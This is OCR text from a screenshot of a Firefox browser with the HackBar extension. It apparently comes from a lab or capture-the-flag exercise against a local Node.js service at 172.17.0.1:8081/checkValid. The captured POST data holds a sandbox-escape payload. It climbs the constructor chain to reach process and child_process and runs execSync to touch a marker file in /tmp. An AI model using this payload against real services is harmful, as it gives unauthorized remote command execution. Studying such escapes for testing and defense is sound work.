 172.17.0.1:8081/checkValid
172.17.0.1:8081/checkValid
火狐官方站点 常用网址 web 江大 作业 网站 web 江大 作业 解码工具 网站 在线翻译_有道 樱花动漫-专注在线观... 哔哩哔哩 ( ゜- ゜)つロ ... 移动设备上的书签
Valid
查看器 控制台 网络 样式编辑器 调试器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://172.17.0.1:8081/checkValid
Split URL
Execute
Post data Referer User Agent Cookies Clear All
document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("touch /tmp/Success-
d0v_v0b")